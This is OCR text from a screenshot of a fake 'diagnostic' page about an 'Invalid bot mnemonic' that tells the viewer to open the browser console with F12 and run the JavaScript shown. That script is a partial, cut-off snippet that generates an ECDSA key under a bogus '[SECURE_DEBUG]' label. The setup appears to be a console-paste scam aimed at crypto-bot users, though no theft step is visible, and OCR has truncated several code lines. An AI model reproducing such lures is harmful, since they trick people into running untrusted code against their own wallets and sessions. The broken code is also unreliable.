
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid bot mnemonic
INSTRUCTION:
Press
F12
(Console)
press
ENTER
.
// [SECURE_DEBUG] SessionID: i46fgwa43u

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
console.info("Target: Invalid bot mnemoni
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["sign"]);
